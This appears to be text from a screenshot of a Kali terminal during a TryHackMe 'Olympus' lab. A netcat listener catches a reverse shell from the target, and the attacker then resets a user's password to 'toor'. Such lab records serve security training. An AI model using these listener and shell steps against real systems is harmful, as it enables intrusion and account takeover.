 Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Projects/THM/Olympus]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.2.7.45] from (UNKNOWN) [10.10.122.150] 58848
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 21:18:30 up  3:51,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
zeus     pts/0    10.2.7.45        20:02    1:16m  0.02s  0.02s -bash
zeus     pts/1    10.2.7.45        20:17    5:10   0.16s  0.16s -bash
passwd
New password: toor
Retype new password: toor
passwd: password updated successfully